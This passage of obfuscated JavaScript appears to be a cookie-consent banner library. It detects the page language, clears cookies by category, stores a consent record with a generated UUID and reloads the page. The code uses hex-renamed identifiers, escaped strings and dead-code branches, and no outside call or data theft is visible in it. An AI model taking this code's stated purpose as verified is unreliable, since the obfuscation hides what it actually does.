_0x3de2(_0x362db8-0xfe,_0x5d082b);}_0x2ad6d4["\u0069\u0064"]=_0x187e37(-0x312,-0x22f,-0x34c,-0x100,-0x363);_0x2ad6d4["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x328d6a(0x343,0x2b6,0x384,0x3d5,0x2dd);_0x2ad6d4['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x5e0345(0x14f,-0x36,0x5f,0x74,-0x61);_0x2ad6d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bb0c4(-0x106,-0x10f,-0xe0,-0x148,-0x157),_0x3bb0c4(-0x2d,0xa9,-0x141,-0x177,-0x73));function _0x187e37(_0x267ef7,_0x7be4cf,_0xbc181f,_0x13d0b9,_0x256946){return _0x3de2(_0x7be4cf- -0x280,_0x256946);}_0x2ad6d4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x3bb0c4(0x4c,-0x22,0x5d,-0x140,-0x59);_0x63b840=_0x2ad6d4["\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e"][0xb203b^0xb203b];var _0x546087=_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];if(_0x386e7c)_0x236c4a(_0x546087);_0x16f2b1(_0x546087);function _0x3c4316(_0x2d743e,_0x2b1440,_0x1aa480,_0x5bfdaf,_0x140fed){return _0x3de2(_0x140fed-0x35a,_0x2b1440);}function _0x3bb0c4(_0xaa816f,_0x56c9e8,_0x18bf6e,_0x444e5a,_0x30f093){return _0x3de2(_0x30f093- -0x259,_0xaa816f);}(_0x527caa||document["\u0062\u006f\u0064\u0079"])["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2ad6d4);};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x4bea35,_0x240744){if(typeof _0x4bea35!==_0x192381(-0xde,-0x11,-0x147,0xfe,-0x28))return;function _0x192381(_0x649489,_0x2cc333,_0x37d90e,_0x54b659,_0x546028){return _0x3de2(_0x546028- -0xf0,_0x37d90e);}var _0x2cc95a=0x5+0x3;var _0x2b9087=_0x1568ae(_0x4bea35,_0x119e37['languages']);function _0x4bdf50(_0x32b3aa,_0x24685c,_0x2d345c,_0x2c9d27,_0x510319){return _0x3de2(_0x24685c-0x2b1,_0x2c9d27);}_0x2cc95a=0x1;if(_0x2b9087!==_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x240744===!![]){if(_0x192381(0x8a,0x108,0x115,0x53,0x47)!==_0xfd6eb5(-0xe1,0x3d,-0x1f0,-0xda,0x3c)){_0x398023=_0x233cc1(_0xcf7a35(-0x2c8,-0x252,-0x310,-0x13f,-0x14b));_0x47a53b["\u0069\u0064"]=_0xcf7a35(-0x208,-0x2ae,-0x3ba,-0x1b5,-0x23c);_0x38af69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5dffeb);}else{_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b9087;if(_0x386e7c){if(_0x192381(-0xe4,0x78,-0x65,-0xeb,-0xc0)!==_0x22f8c0(0x20,-0x22,-0x28,0xa9,-0xb1)){_0x2d0c32['checked']=!![];!_0x23d5bb&&_0xf58129['push'](!![]);if(_0x269a1f[_0xcf7a35(-0x1b6,-0x223,-0x105,-0x24a,-0x177)])!_0x58615b&&_0x1edfc4["\u0070\u0075\u0073\u0068"](_0x9dbf2);}else{_0x236c4a(_0x2b9087);_0x49c093(_0x53b112);}}_0x16f2b1(_0x2b9087);_0x3a8cdf(_0x4bdf50(0x333,0x35e,0x349,0x322,0x438)+_0x2b9087+'\x27');return!![];}}function _0xfd6eb5(_0x467292,_0x7eecac,_0x2b430b,_0xf38f0b,_0x3b6e2d){return _0x3de2(_0x467292- -0x218,_0x2b430b);}function _0x22f8c0(_0x254d4b,_0x2a8c9b,_0x2ac0cb,_0x11b9fd,_0x419ebb){return _0x3de2(_0x2a8c9b- -0x52,_0x11b9fd);}function _0xcf7a35(_0x4a5dc5,_0x5c2a2f,_0x18b1fe,_0x5ba0fe,_0x5de4d6){return _0x3de2(_0x5c2a2f- -0x36c,_0x5de4d6);}return![];};var _0x269fdb=0x8+0x4;var _0x3cc0b8=function(_0x1a81f8){function _0x577999(_0x1dd3dd,_0x1a1511,_0x43b95a,_0x38a540,_0x912c5f){return _0x3de2(_0x1a1511- -0x2db,_0x38a540);}function _0x5ac3e2(_0x3d7d98,_0x3a66f4,_0x5aa0b2,_0x18c811,_0xf3667e){return _0x3de2(_0x3d7d98-0x352,_0x3a66f4);}function _0xe7571c(_0x3eb3f5,_0x5e0ff8,_0x4d1fb2,_0x407f60,_0x4fa254){return _0x3de2(_0x3eb3f5- -0x15b,_0x5e0ff8);}function _0x9e430d(_0x4e905e,_0x4c1568,_0xb7ae5f,_0x1e2da0,_0x255a02){return _0x3de2(_0x255a02-0x4c,_0x4c1568);}function _0x59baeb(_0x45adcf,_0xf8995,_0x31be31,_0x2036b4,_0x538e34){return _0x3de2(_0x45adcf-0x77,_0x2036b4);}if(_0x5ac3e2(0x47f,0x399,0x463,0x3d2,0x4d2)===_0xe7571c(-0x2e,0xa,0xee,-0x4a,0x15)){var _0x431a83=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];var _0x573c29=-(0x347bd^0x347bc);_0x3af803=![];var _0x21fec8=_0x3ea23b('',_0x59baeb(0x1f3,0x10d,0x1f9,0x2bf,0x30e));var _0x15e6fa=[_0x3de375['cookie_domain'],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];if(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0xe4e66^0xe4e66,0x90c03^0x90c07)===_0xe7571c(0x6a,-0xa8,0xae,-0x39,0xc2)){if(_0xe7571c(-0x10,0x102,-0x21,0xa3,-0x3c)!==_0x59baeb(0x1c2,0x1bd,0x1b0,0xbe,0x294)){_0x179743=_0x391e26["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{var _0x2a7239=0x6+0x5;var _0x285ebd=_0x3de375['cookie_domain']["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x2a7239=_0x9e430d(0x24c,0x223,0x1f6,0x1a4,0x13b);_0x15e6fa["\u0070\u0075\u0073\u0068"](_0x285ebd);_0x15e6fa["\u0070\u0075\u0073\u0068"]("\u002e"+_0x285ebd);}}for(var _0x4b5a01=0x8ee2b^0x8ee2b;_0x4b5a01<_0x431a83;_0x4b5a01++){if(_0x577999(-0x151,-0x248,-0x33f,-0x2a5,-0x2be)!==_0x9e430d(0x12d,0x179,0x2b9,0x246,0x1d0)){var _0x157312;var _0x1f23f8=_0xa98155[_0x4b5a01];_0x157312=0x1+0x5;if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x1f23f8,_0x59baeb(0x2dc,0x1c2,0x307,0x334,0x200))){if(_0x9e430d(0xc3,0x2c4,0x2c5,0x120,0x1ce)!==_0x5ac3e2(0x4d4,0x43c,0x450,0x3c1,0x443)){_0x1a2271=_0x382292;_0x1eb326=!![];}else{var _0x3cf353=_0x278862(_0x2b145a,_0x1f23f8[_0x59baeb(0x2dc,0x1c6,0x25e,0x223,0x3fa)][_0x577999(-0x185,-0x11d,-0x138,-0x237,-0xe2)])>-(0x4e7a0^0x4e7a1);if(!_0x1e3f00[++_0x573c29]&&Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x1f23f8,_0x59baeb(0x162,0x260,0x43,0x260,0x1e8))&&(_0x1a81f8||_0x3cf353)){var _0x59dc5c;var _0x58f3ae=_0x1f23f8[_0x9e430d(0x26e,0x20c,0x22c,0x154,0x137)];_0x59dc5c=0x5+0x4;var _0x27fcd8=0x4+0x1;var _0x435f12=_0x3b7c1b(_0x470c93[0xcb327^0xcb327])[0xcb973^0xcb973];_0x27fcd8=0x1;var _0x5d9163=0x5+0x5;var _0x53b580=_0x58f3ae['length'];_0x5d9163=_0x9e430d(0x3ca,0x24c,0x18c,0x1b6,0x295);if(_0x1f23f8[_0x577999(0x46,-0x76,-0x169,-0x17c,-0xca)][_0x59baeb(0x22a,0x295,0x291,0xfb,0xf4)]===_0xe7571c(-0x1e,0x112,-0x120,-0x94,-0x3))_0x3cf353&&(_0x3af803=!![]);for(var _0x2c5955=0x8130f^0x8130f;_0x2c5955<_0x53b580;_0x2c5955++){if(_0x9e430d(0x152,0x176,0xe3,0x20d,0x139)!==_0x5ac3e2(0x43f,0x450,0x3ca,0x425,0x365)){_0x109503["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x59baeb(0x2a3,0x1ae,0x375,0x2fd,0x38b),_0x138208);}else{var _0x1275d0=_0x58f3ae[_0x2c5955],_0x1630f5=[];var _0x16f4c0=_0x1275d0[_0x435f12];var _0x3f7656=0x1+0x1;var _0x3e3710=_0x1275d0[_0x59baeb(0x12f,0x250,0x160,0x1af,0x26)]||![];_0x3f7656=_0x59baeb(0x289,0x259,0x226,0x1e4,0x150);var _0x237d6b;var _0x592b48=_0x1275d0[_0x5ac3e2(0x514,0x490,0x64d,0x634,0x5f8)]||null;_0x237d6b=_0x9e430d(0x284,0x31d,0x37a,0x284,0x2b0);var _0x2c86ce;var _0x9c5e08=_0x1275d0[_0x5ac3e2(0x51a,0x401,0x62e,0x567,0x571)]||![];_0x2c86ce=_0x5ac3e2(0x549,0x5fa,0x443,0x64a,0x514);_0x592b48&&(_0x15e6fa=[_0x592b48,"\u002e"+_0x592b48]);if(_0x3e3710){if(_0x59baeb(0x18d,0x85,0x240,0x1cc,0x1d6)===_0x9e430d(0xa8,0x22f,0x19c,0x3f,0x162)){for(var _0x13c56a=0xd22f5^0xd22f5;_0x13c56a<_0x21fec8['length'];_0x13c56a++){if(_0x21fec8[_0x13c56a]["\u006d\u0061\u0074\u0063\u0068"](_0x16f4c0)){_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x13c56a]);}}}else{_0x53f3ee=_0x54f1d8&&_0x2fdd83["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4fef15(_0x5108ab,_0x489bb4)>-(0xbefad^0xbefac)){_0x56d2e7(_0x1d6ed9,_0x14a58e);if(!(_0xedf06c===_0x5ac3e2(0x3a8,0x305,0x482,0x4d8,0x486)&&_0x2664f5[0x5ed34^0x5ed34]===_0xe7571c(-0xb0,-0xf3,-0x1cb,-0x16d,-0x9d))&&_0x529614(_0x409f07,_0x43df31[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x29ebd3=0x1eced^0x1eced;_0x29ebd3<_0xf9f611['length'];_0x29ebd3++){_0x1a7f83(_0x74cf0,_0x24833c[_0x29ebd3]);}}}_0x2d5827(_0x3d7359,_0x1a6ea9)>-(0x6965e^0x6965f)&&_0x1237c5(_0xae3876,_0x2ab93d);}}else{if(_0x9e430d(0x28,0x1d3,0x24f,0x1f6,0x141)===_0x59baeb(0x292,0x1ee,0x340,0x3c9,0x1be)){_0x2ba772(_0xe225ec,_0x59baeb(0x231,0x161,0x183,0x18e,0x10c),function(){_0x5bdeec=_0x43151d(-0x89,-0x134,-0x172,-0xbb,-0x1);function _0x43151d(_0x12303d,_0x954851,_0x3959ee,_0x1fd207,_0x3727cc){return _0x3de2(_0x12303d- -0x21a,_0x3959ee);}_0x4f5e6a["\u0068\u0069\u0064\u0065"]();_0x4248f0['accept']([]);});}else{var _0x1a30fb=_0x278862(_0x21fec8,_0x16f4c0);if(_0x1a30fb>-(0xaf32e^0xaf32f))_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x1a30fb]);}}_0x3a8cdf(_0x9e430d(0x1a4,0x1b2,0x38b,0x290,0x293)+_0x16f4c0+_0x59baeb(0xec,0x1c5,0x1b6,0x129,0x5c),_0x1630f5);if(_0x1630f5["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd15a6^0xd15a6)){if(_0x577999(-0x350,-0x2a8,-0x2e1,-0x2ef,-0x1cf)===_0x577999(-0x13a,-0x14c,-0x287,-0x45,-0x13a)){try{var _0x2b8856=0x4+0x7;var _0x2b8a0f=_0x436b6c;_0x2b8856=0x1+0x7;}catch(_0x18e6ea){}}else{_0x55266c(_0x1630f5,_0x9c5e08,_0x15e6fa);_0x1f23f8[_0x5ac3e2(0x5b7,0x4d9,0x59e,0x671,0x650)][_0x577999(-0x1d5,-0x128,-0x141,-0x37,-0x86)]===_0x5ac3e2(0x389,0x490,0x397,0x4c0,0x3d0)&&(_0x3af803=!![]);}}}}}}}}else{_0x50c3ee[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x1b7405["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}else{_0x1e6f2f(_0x52184f,_0x59baeb(0x137,0x1c1,0x1bd,0x23d,0x5));_0x334e67["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5ac3e2(0x448,0x417,0x408,0x389,0x4f7),_0x9e430d(0x161,0x2f5,0x2f3,0x18c,0x232));_0x568376=![];_0x26746f(function(){_0x20f05f["\u0066\u006f\u0063\u0075\u0073"]();_0x294018=null;},0x2f512^0x2f5da);_0x28d0cc(_0x9e430d(0x20b,0x6e,0x68,0x25a,0x1a2));}};_0x269fdb=_0x515c6a(0x1e0,0x2e9,0x15c,0xc7,0x1cd);var _0x1f03ee=function(_0x315333){function _0x39d712(_0x37b560,_0x4e4ba3,_0x24fbdc,_0x3049d4,_0x5aaf04){return _0x3de2(_0x24fbdc-0x257,_0x4e4ba3);}function _0x20f585(_0x526028,_0x39db32,_0x450c48,_0x1dc21a,_0x44e94b){return _0x3de2(_0x39db32-0x30c,_0x526028);}function _0x55415c(_0xa60c34,_0xd35211,_0x411e11,_0x550e83,_0xc09a31){return _0x3de2(_0xa60c34- -0x82,_0xd35211);}function _0x329b26(_0x353ab6,_0x47349e,_0x279b17,_0x2fd5bf,_0x24fbd5){return _0x3de2(_0x279b17-0x231,_0x2fd5bf);}function _0x33f409(_0x628bff,_0x1da272,_0x4e5690,_0x393dd4,_0x14c333){return _0x3de2(_0x628bff-0x1d2,_0x1da272);}if(_0x329b26(0x41d,0x45e,0x414,0x432,0x3ae)!==_0x39d712(0x348,0x339,0x43a,0x4a2,0x519)){_0x63c9e4["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x4275b0["\u0068\u0069\u0064\u0065"]();_0x36ba08["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{_0x2b145a=[];var _0x540ee1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x20f585(0x3ef,0x3c5,0x28a,0x37a,0x4f6))||[];if(_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x37658^0x37658)){for(var _0x2a3eda=0x3ee96^0x3ee96;_0x2a3eda<_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2a3eda++){if(_0x39d712(0x438,0x3f5,0x309,0x30d,0x1ee)===_0x329b26(0x233,0x2f4,0x2e3,0x24e,0x308)){if(_0x278862(_0x315333,_0x4ed2c2[_0x2a3eda])!==-(0x2c7f1^0x2c7f0)){_0x540ee1[_0x2a3eda]['checked']=!![];if(!_0x1e3f00[_0x2a3eda]){_0x2b145a["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=!![];}}else{_0x540ee1[_0x2a3eda]['checked']=![];if(_0x1e3f00[_0x2a3eda]){_0x2b145a['push'](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=![];}}}else{for(var _0x488ea0=0x0;_0x54308f<0x5;_0x5e477b++){try{_0x506ec1["\u006c\u006f\u0067"](_0x5158cb);}catch(_0x39f631){}}}}}if(!_0x248d7d&&_0x3de375['autoclear_cookies']&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x1c1aa^0x1c1aa))_0x3cc0b8();if(!_0x3fb632)_0x3fb632=new Date();if(!_0x2bcede)_0x2bcede=_0x992214();_0x1e0faa={'categories':_0x315333,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],"\u0064\u0061\u0074\u0061":_0x37c014,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065":_0x3fb632["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x2bcede};if(_0x248d7d||_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xc1286^0xc1286)){_0x4f810c=!![];if(!_0x305c1e)_0x305c1e=_0x3fb632;else _0x305c1e=new Date();_0x1e0faa[_0x20f585(0x598,0x4b1,0x545,0x549,0x41b)]=_0x305c1e['toISOString']();_0x4f2a99=_0x6f8813(_0x1e14a2());_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1e0faa));_0x18b966();}if(_0x248d7d){if(_0x55415c(0x82,0xc,0x101,0xf4,0x1bc)===_0x55415c(0x82,0x163,-0x86,0x12f,-0xb4)){if(_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3cc0b8(!![]);if(typeof _0x5d7e1c===_0x20f585(0x393,0x312,0x380,0x3f2,0x2c2))_0x5d7e1c(_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x1e0faa);if(typeof _0x73b811===_0x329b26(0x226,0x206,0x237,0x36b,0x104))_0x73b811(_0x1e0faa);_0x248d7d=![];if(_0x3de375['mode']===_0x329b26(0x260,0x29f,0x303,0x3ac,0x435))return;}else{return null;}}if(typeof _0x12c172===_0x39d712(0x14d,0x386,0x25d,0x284,0x359)&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x7d1cf^0x7d1cf))_0x12c172(_0x1e0faa,_0x2b145a);if(_0x3af803)window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0072\u0065\u006c\u006f\u0061\u0064"]();}};var _0x278862=function(_0x5e602d,_0x131382){return _0x5e602d["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x131382);};var _0x3a8cdf=function(_0x9a0ada,_0x20aa73,_0x11084b){_0x3437e2&&(!_0x11084b?console["\u006c\u006f\u0067"](_0x9a0ada,_0x20aa73!==undefined?_0x20aa73:'\x20'):console['error'](_0x9a0ada,_0x20aa73||''));};var _0x4b22a9=0x1+0x8;var _0x558b19=function(_0x365a05){function _0x5bb296(_0xe68cff,_0x1605eb,_0x34897b,_0x495753,_0x51e539){return _0x3de2(_0x51e539- -0xe3,_0xe68cff);}function _0x1917ae(_0x353b9c,_0x55e4a3,_0x5be216,_0x2c3e13,_0x139618){return _0x3de2(_0x5be216-0x331,_0x2c3e13);}function _0x264d25(_0x133640,_0x3663d9,_0x301be9,_0x4954f9,_0x3b78f3){return _0x3de2(_0x133640-0x126,_0x3b78f3);}function _0x2441a1(_0x2e3fb3,_0x26d561,_0x5dfeb1,_0x12d28c,_0x2ae386){return _0x3de2(_0x5dfeb1- -0x357,_0x26d561);}if(_0x264d25(0x2a6,0x328,0x251,0x2af,0x1ad)===_0x1917ae(0x490,0x3e7,0x4b1,0x43e,0x409)){var _0x5a245b=document['createElement'](_0x365a05);if(_0x365a05===_0x264d25(0x26b,0x176,0x28e,0x33a,0x27a)){_0x5a245b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5bb296(0x50,0xc7,0x6e,0xe7,0x149),_0x365a05);}return _0x5a245b;}else{_0x3ecbff(function(){_0x296c9a(_0x14c3b4,_0x462eba(0x2ca,0x3f3,0x2b8,0x40e,0x3bd));function _0x462eba(_0x5422d3,_0x187e06,_0x145048,_0x18afe3,_0x3f3f9a){return _0x3de2(_0x3f3f9a-0x2fd,_0x187e06);}function _0x459b6f(_0x45c291,_0x1756a4,_0x4d6fde,_0x3de369,_0x12a520){return _0x3de2(_0x12a520-0x42,_0x4d6fde);}_0x27e7d4['setAttribute'](_0x445c6b(-0x177,-0x1a6,-0xc1,-0x72,-0x187),_0x339e14(-0x1d1,-0x19d,-0x20b,-0x1e6,-0x2ed));function _0x445c6b(_0x61efb4,_0x2a9b75,_0x7b196e,_0x50c440,_0x44ebbf){return _0x3de2(_0x7b196e- -0x1b7,_0x50c440);}_0x44c4e5=!![];_0x18faff(function(){_0x521100=_0x12ef26["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x59a6de=_0x555a09;},0x58881^0x58849);function _0x339e14(_0x4ebce9,_0x5d475e,_0x1e27a2,_0x4a396f,_0x1faf62){return _0x3de2(_0x4ebce9- -0x349,_0x5d475e);}_0x24d789(_0x445c6b(-0x1d0,-0x2,-0xd4,-0xdf,-0x200));},_0x1b0b1d>(0x8f5e4^0x8f5e4)?_0x4ef9bc:_0x312b32?0xb55a2^0xb55bc:0x4994f^0x4994f);}};_0x4b22a9=0x8;var _0x5f2bcc;function _0x2bf41d(_0x1385f1,_0x249393,_0x4db5b2,_0x12543d,_0x15ecb9){return _0x3de2(_0x249393- -0x304,_0x4db5b2);}function _0x515c6a(_0x36aa62,_0x2a97fe,_0xa3d3ba,_0x2808cf,_0x37e297){return _0x3de2(_0x37e297-0x6a,_0x2a97fe);}var _0x992214=function(){function _0x5cc37f(_0x34283b,_0x22cfa8,_0x4a7446,_0x27fbf8,_0x57eb1f){return _0x3de2(_0x4a7446- -0x147,_0x22cfa8);}return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)['replace'](new RegExp(_0x5cc37f(0x6,-0x30,0xaf,0xc,-0x26),"\u0067"),function(_0x268847){return(_0x268847^(window["\u0063\u0072\u0079\u0070\u0074\u006f"]||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x268847/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});};_0x5f2bcc=0x5+0x7;var _0x2b5591=function(_0x2134f1,_0x5cd552){function _0x22477a(_0x3d170d,_0xb4d7a4,_0x4bb4da,_0x311bbd,_0x3e5486){return _0x3de2(_0x4bb4da- -0x61,_0x3e5486);}if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x2c5,0x3d6,0x359,0x4e0,0x45c)){if(_0x1c0f11(-0x155,-0x130,0x14,-0x35,-0x12)!==_0x3adabd(-0x21a,-0x256,-0x132,-0x23f,-0x258)){if(_0x24fcb0===_0x336b7b(0x572,0x4c6,0x453,0x5bb,0x510))_0x39ac72=_0x2d715a['slice']();else{if(_0x25aada(_0x4be6ec,_0x3032e8)!==-(0xb20cf^0xb20ce))_0x361c65["\u0070\u0075\u0073\u0068"](_0x57eb61);}}else{return _0x1568ae(_0x51e944(),_0x2134f1);}}else if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x31c,0x3e5,0x3c3,0x30f,0x419)){return _0x1568ae(document['documentElement']['lang'],_0x2134f1);}else{if(_0x3adabd(-0x286,-0x323,-0x30c,-0x3a2,-0x335)!==_0x22477a(0x124,-0x32,0x2d,0x146,-0x10b)){_0x11a1bd=_0x6e858d&&(_0x2c45a0["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]&&new _0x35869a(_0x336b7b(0x468,0x400,0x2ec,0x2ce,0x3d9),"\u0069")['test'](_0x235e85["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||_0x5dae13["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}else{if(typeof _0x5cd552===_0x336b7b(0x46d,0x412,0x41f,0x3af,0x43a)){if(_0x336b7b(0x439,0x3e7,0x2cf,0x49f,0x31c)===_0x44c01c(0x222,0x146,0x24a,0x35a,0x27e)){if(_0x248f8d['mode']===_0x1c0f11(-0x128,-0x174,-0x8f,-0x122,-0x114)){_0x3edac1(_0x44c01c(0x164,0x136,0x245,0x1c6,0x1c7)+_0x49cff4['mode']+_0x22477a(0x101,0x98,0xd0,0x179,-0x8),_0x53b5ac);_0x49f745(_0x1ffbd4);}_0x400183(_0x336b7b(0x578,0x543,0x524,0x666,0x448));}else{return _0x3de375['current_lang']=_0x1568ae(_0x5cd552,_0x2134f1);}}}}function _0x3adabd(_0x3e9440,_0x4cd60b,_0x2c123a,_0x4fa6db,_0x7c8e99){return _0x3de2(_0x7c8e99- -0x3c3,_0x2c123a);}function _0x1c0f11(_0x23c98e,_0x449799,_0x48e456,_0x447a7f,_0x1df050){return _0x3de2(_0x447a7f- -0x1a0,_0x23c98e);}function _0x336b7b(_0x4dbec6,_0x4400f5,_0x57ef02,_0x39acd0,_0x36916b){return _0x3de2(_0x4400f5-0x34a,_0x57ef02);}function _0x44c01c(_0x1ef0cc,_0x466d10,_0x5bf919,_0x4a00bc,_0x31ea6a){return _0x3de2(_0x1ef0cc-0x103,_0x31ea6a);}_0x3a8cdf(_0x44c01c(0x1f6,0x248,0x248,0x2dd,0x217)+_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]+'\x27');return _0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};var _0x51e944=function(){function _0x258c15(_0x4892e5,_0x38deee,_0x50c7ea,_0x2154fb,_0x4ab21b){return _0x3de2(_0x4ab21b- -0xb5,_0x2154fb);}var _0x252ef6=navigator['language']||navigator["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x252ef6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x31247^0x31245)&&(_0x252ef6=_0x252ef6[0xa0e02^0xa0e02]+_0x252ef6[0x96e9c^0x96e9d]);_0x3a8cdf(_0x258c15(-0x2a,-0x1a,-0x13b,-0x7f,-0x2b)+_0x252ef6+'\x27');return _0x252ef6["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();};var _0x5b2d5c;var _0x552576=function(){var _0x23f79c=0x8+0x1;var _0x413a80=![];_0x23f79c=0x4+0x9;function _0x3a3bd1(_0x1ce757,_0x25295b,_0x4fe311,_0x1be1a3,_0x415284){return _0x3de2(_0x4fe311- -0x34d,_0x415284);}var _0x1c417f=![];function _0x3ccf08(_0x1c01cc,_0x4b9b11,_0x364f61,_0x101d50,_0xf38ba){return _0x3de2(_0x1c01cc- -0x35c,_0x101d50);}_0x1ae1fd(document,_0x3ccf08(-0x287,-0x206,-0x379,-0x2b7,-0x35f),function(_0x3bcbb0){function _0x28530b(_0x54045f,_0x88b5c3,_0x1e16f0,_0x4e9578,_0x3ae25a){return _0x3de2(_0x88b5c3-0x232,_0x4e9578);}function _0x2a9bba(_0xfa20f5,_0x4b7a3b,_0x4fe316,_0x2a3716,_0x925399){return _0x3de2(_0x925399- -0x3be,_0x2a3716);}function _0x200a89(_0x5c2c3e,_0x431fa1,_0x5b75d5,_0x69cab9,_0x2ed964){return _0x3de2(_0x69cab9- -0x155,_0x5c2c3e);}function _0x15c117(_0x2fb9e0,_0x105ce4,_0x4761ea,_0x5dfe12,_0x440275){return _0x3de2(_0x5dfe12-0x3ca,_0x2fb9e0);}function _0x3efdb8(_0x51fcf8,_0x4d83b4,_0xd3fd73,_0x341064,_0x36505e){return 